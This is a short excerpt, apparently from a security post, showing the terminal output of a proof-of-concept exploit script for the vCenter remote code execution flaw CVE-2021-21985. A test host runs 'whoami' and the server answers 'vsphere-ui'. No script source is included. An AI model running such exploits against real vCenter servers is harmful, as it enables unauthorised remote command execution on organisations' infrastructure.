 $ python3 CVE-2021-21985_echo.py https://192.168.80.155 whoami
==============================================================
vCenter RCE
Powered by r0cky Team ZionLab
==============================================================
[*] Create Xml to offline_bundle.xml ...
[*] Create Zip to offline_bundle.zip ...
[*] Get XML to SystemProperties  ...
[*] getProperty   ...
[+] Command: whoami
vsphere-ui
Ots安全